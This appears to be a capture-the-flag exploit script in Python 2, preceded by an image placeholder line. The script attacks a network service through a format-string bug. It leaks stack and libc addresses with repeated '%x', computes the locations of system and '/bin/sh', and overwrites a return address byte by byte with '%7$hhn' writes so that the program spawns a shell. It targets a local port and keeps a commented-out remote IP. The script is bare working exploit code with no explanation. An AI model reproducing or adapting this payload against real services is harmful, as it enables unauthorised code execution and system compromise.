 def exp():
    s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    #s.connect(('202.120.7.152', 9995))
    s.connect(('127.0.0.1', 10001))
    time.sleep(2)
    print s.recv(1024)
    #round 1
    s.send('%x'*43+'\n')
    time.sleep(2)
    tmp = s.recv(1024)
    inp = int(tmp[0:8],16)
    libc_start_main = int(tmp[-23:-15],16) - 243
    #system = libc_start_main + 0x26800 #remote
    system = libc_start_main + 0x249f0 #local debug
    binsh = libc_start_main - 0x19970 + 0x15d1a9
    ret = inp + 0x90 #ret addr
    print 'libc_start_main addr is: ' + hex(libc_start_main)
    print 'system addr is: ' + hex(system)
    #round 2
    payload = pack('<I',ret) + '%%%dc' %((system & 0xff) - 4) + '%7$hhn'
    s.send(payload+'\n')
    payload = pack('<I',ret+1) + '%%%dc' %((system>>8 & 0xff) - 4) + '%7$hhn'
    s.send(payload+'\n')
    print s.recv(1024)
    payload = pack('<I',ret+2) + '%%%dc' %((system>>16 & 0xff) - 4) + '%7$hhn'
    s.send(payload+'\n')
    payload = pack('<I',ret+3) + '%%%dc' %((system>>24 & 0xff) - 4) + '%7$hhn'
    s.send(payload+'\n')
    print s.recv(1024)
    #round 3
    payload = pack('<I',ret+8) + '%%%dc' %((binsh & 0xff) - 4) + '%7$hhn'
    s.send(payload+'\n')
    payload = pack('<I',ret+9) + '%%%dc' %((binsh>>8 & 0xff) - 4) + '%7$hhn'
    s.send(payload+'\n')
    print s.recv(1024)
    payload = pack('<I',ret+10) + '%%%dc' %((binsh>>16 & 0xff) - 4) + '%7$hhn'
    s.send(payload+'\n')
    payload = pack('<I',ret+11) + '%%%dc' %((binsh>>24 & 0xff) - 4) + '%7$hhn'
    s.send(payload+'\n')
    print s.recv(1024)
    #round 4
    payload = 'exit'
    s.send(payload+'\n')
    print s.recv(1024)